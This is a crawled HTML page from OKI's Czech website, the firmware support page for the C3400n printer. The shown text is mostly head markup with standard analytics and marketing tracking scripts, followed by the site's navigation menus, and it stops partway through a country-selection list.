

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/cz/printing/support/firmware/colour/01184701/
body_size: 10684
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="C3400n | Barevné tiskárny a multifunkce | Firmware | Tiskárny, řešení tisku a služby Managed Print Services" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/cz/printing/support/product-data/index.html?productCategory=colour&amp;sku=01184701&amp;tab=firmware&amp;directory=printing" />
<meta property="og:image" content="https://www.oki.com/cz/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>C3400n | Barevné tiskárny a multifunkce | Firmware | Tiskárny, řešení tisku a služby Managed Print Services</title>

<link href="/cz/printing/css/bootstrap.min.css?20250623020924" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/default.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_layout.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_header.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_footer.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_left_navi.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_right_navi.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_top.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_global.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_case_studies.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_services_and_solutions.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_support.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products_awards.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products_connectivity_jp.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products_specification.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products_top.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_content.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/jquery.bxslider.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/stacktable.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_oss.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_sitemap_html.css?20250623020924"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_contents_list.css?20250623020924"
	media="screen,print">

<link rel="shortcut icon" href="/cz/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/cz/printing/js/jquery-1.11.3.min.js?20230530051859"></script>
<script src="/cz/printing/js/OneTrust.js?20230530051859"></script>
<script src="/cz/printing/js/bootstrap.min.js?20230530051859"></script>
<script src="/cz/printing/js/jquery.bxslider.min.js?20230530051859"></script>
<script src="/cz/printing/js/stacktable.js?20230530051859"></script>
<script src="/cz/printing/js/common.js?20230530051859"></script>
<script src="/cz/printing/js/index.js?20230530051859"></script>
<script src="/cz/printing/js/action_bxslider.js?20230530051859"></script>
<script src="/cz/printing/js/action_stacktable.js?20230530051859"></script>
<script src="/cz/printing/js/support.js?20230530051859"></script>

<script type="text/javascript" src="https://okiprinting-en-gb.custhelp.com/euf/rightnow/RightNow.Client.js"></script>
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>


</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/cz/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/cz/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/cz/printing/images/logo_oki_l_tcm81-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/cz/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/cz/printing/images/logo_oki_s_tcm81-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/cz/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/cz/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="hledat..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/cz/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigace</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Česká</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigace</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/cz/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/cz/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="hledat..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/cz/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/cz/printing/contact-us/index.html">KONTAKTUJTE NÁS</a></li>
								<li><a href="/cz/printing/dealer-locator/index.html">HLEDÁNÍ PRODEJCE</a></li>
								<li class="countryName"><a><img
										src="/cz/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Česká</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUKTY</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/cz/printing/products/index.html">PRODUKTY</a>
										</h2>
										<div class="col-sm-4">
											<h3>TISKÁRNY A MULTIFUNKČNÍ TISKÁRNY</h3>
											<p>
												<a href="/cz/printing/products/colour/index.html">Barevné tiskárny a multifunkce</a>
											</p>
											<p>
												<a href="/cz/printing/products/mono/index.html">Černobílé tiskárny</a>
											</p>
											<p>
												<a href="/cz/printing/products/lineprinters/index.html">Řádkové tiskárny</a>
											</p>
											<p>
												<a href="/cz/printing/products/colour/graphic-arts/white-toner-series/index.html">Řada s bílým tonerem<br /></a>
											</p>
											<p>
												<a href="/cz/printing/products/colour/transfer-media-printers/index.html">Tisk na přenosová média<br /></a>
											</p>
											<p>
												<a href="/cz/printing/products/label/index.html">Tiskárny štítků<br /></a>
											</p>
											<p>
												<a href="/cz/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
											</p>
											<p>
												<a href="/cz/printing/products/signage-printers/index.html">Signage tiskárny</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>SPOTŘEBNÍ MATERIÁL A PŘÍSLUŠENSTVÍ</h3>
											<p>
												<a href="/cz/printing/support/consumables-and-accessories/index.html">Spotřební materiál, příslušenství</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-news/index.html">Novinky o spotřebním materiálu</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-recycling/index.html">Recyklace spotřebního materiálu</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-and-accessories/index.html">Je můj spotřební materiál originální značky OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>VÍCE</h3>
											<p>
												<a href="/cz/printing/products/all-products/index.html">Všechny tiskárny</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/promotions/">Promo akce</a>
											</p>
											<p>
												<a href="/cz/printing/case-studies/index.html">Případové studie</a>
											</p>
											<p>
												<a href="/cz/printing/images/OKI-Product-Portfolio-Brochure-2024_CS-CS-LR_tcm81-269545.pdf">Produktové portfolio brožura</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SLUŽBY A ŘEŠENÍ</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/cz/printing/industry-applications/index.html">SLUŽBY A ŘEŠENÍ</a>
										</h2>
										<div class="col-sm-4">
											<h3>PODLE APLIKACE</h3>
											<p>
												<a href="https://www.oki.com/cz/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/label-printer/">Etikety</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/transfer-printer/">Transferový tisk a sítotisk</a>
											</p>
											<p>
												<a href="/cz/printing/LPP/card-and-stationery/index.html">Pohlednice, tiskoviny a obálky</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/pouch-printer/">Tiskárna na sáčky</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/multifunction-printer/index.html">Tisk - Kopírování - Skenování - Fax</a>
											</p>
											<p>
												<a href="/cz/printing/a4-colour-printer/">Barevná tiskárna A4</a>
											</p>
											<p>
												<a href="/cz/printing/auto/index.html">Automobilový průmysl</a>
											</p>
											<p>
												<a href="/cz/printing/print-service-providers-diversification/index.html">Personalizace</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PODLE ODVĚTVÍ:</h3>
											<p>
												<a href="/cz/printing/plavi-label-press-printer/index.html">Tiskárna štítků</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/cz/printing/services-and-solutions/industry-solution/chemical/index.html">Průmysl, chemický průmysl a výroba</a>
											</p>
											<p>
												<a href="/cz/printing/lpp/university/index.html">Vzdělávání</a>
											</p>
											<p>
												<a href="/cz/printing/horeca/index.html">HoReCa a eventy</a>
											</p>
											<p>
												<a href="/cz/printing/services-and-solutions/industry-solution/retail/index.html">Maloobchod</a>
											</p>
											<p>
												<a href="/cz/printing/garden/index.html">Zahradnictví</a>
											</p>
											<p>
												<a href="/cz/printing/industry-applications/industry-solution/healthcare/index.html">Zdravotní péče</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/printing-kiosk/">Kiosky</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>VÍCE</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=cs" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/cz/printing/case-studies/index.html">Příběhy úspěšných zákazníků</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/cz/printing/services-and-solutions/smart-solutions/index.html">Nástroje</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>PODPORA A SERVIS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/cz/printing/support/index.html">PODPORA A SERVIS</a>
										</h2>
										<div class="col-sm-4">
											<h3>SPOTŘEBNÍ MATERIÁL A PŘÍSLUŠENSTVÍ</h3>
											<p>
												<a href="/cz/printing/support/consumables-and-accessories/index.html">Spotřební materiál a příslušenství&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-news/index.html">Novinky o spotřebním materiálu</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-recycling/index.html">Recyklace spotřebního materiálu</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-news/genuine-oki-consumables/index.html">Je můj spotřební materiál originální značky OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>KE STAŽENÍ</h3>
											<p>
												<a href="/cz/printing/support/drivers-and-utilities/index.html">Ovladače a nástroje</a>
											</p>
											<p>
												<a href="/cz/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/cz/printing/support/safety-data-sheet/index.html">Bezpečnostní listy</a>
											</p>
											<p>
												<a href="/cz/printing/support/user-manual/index.html">Uživatelské příručky</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>VÍCE</h3>
											<p>
												<a href="/cz/printing/support/faq/index.html">Nejčastější dotazy</a>
											</p>
											<p>
												<a href="/cz/printing/support/oki-warranty/index.html">Záruka</a>
											</p>
											<p>
												<a href="/cz/printing/support/os-compatibility/index.html">Kompatibilita s OS</a>
											</p>
											<p>
												<a href="/cz/printing/support/contact-support/form/index.html">Kontakt na podporu</a>
											</p>
											<p>
												<a href="/cz/printing/support/vulnerability-report/index.html">Formulář hlášení zranitelností</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/cz/printing/support/software-and-firmware-updates/index.html">Aktualizace softwaru a firmwaru</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>O NÁS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/cz/printing/about-us/index.html">O NÁS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Firemní informace</h3>
											<p>
												<a href="/cz/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Krátký pohled na společnost OKI Europe</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/30-years-innovation/index.html">30 let inovací</a>
											</p>
											<p>
												<a href="/cz/printing/case-studies/index.html">Naši zákazníci</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/oki-group-csr/index.html">Společenská odpovědnost firem</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Kanceláře OKI v oblasti EMEA</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/career/index.html">Přidejte se k týmu OKI</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Partnerský program Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/cz" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/index.html">více</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Naše značka</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Hodnoty naší značky</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/our-brand/our-innovation/index.html">Naše inovace</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Informace pro média</h3>
											<p>
												<a href="/cz/printing/about-us/news-room/press-releases/2021/index.html">Tiskové zprávy</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/events-and-tradeshows/index.html">Obchodní výstavy a události</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/awards-and-reviews/index.html">Ceny</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/thought-leadership/index.html">Novinky</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Zpráva prezidenta skupiny</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/join-our-mailing-list/index.html">Připojte se k zasílání zpráv OKI</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/image-library/index.html">Knihovna obrázků OKI Media</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/cz/printing/products/index.html">PRODUKTY</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/cz/printing/industry-applications/index.html">SLUŽBY A ŘEŠENÍ</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/cz/printing/support/index.html">PODPORA A SERVIS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/cz/printing/about-us/index.html">O NÁS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigace</span>
							<ul class="nav navbar-nav">
								<li><a href="/cz/printing/contact-us/index.html">KONTAKTUJTE NÁS</a></li>
								<li><a href="/cz/printing/dealer-locator/index.html">HLEDÁNÍ PRODEJCE</a></li>
								<li class="countryName"><a>Česká</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">VYBERTE ZEMI</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Přejít na hlavní stránku každé země</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
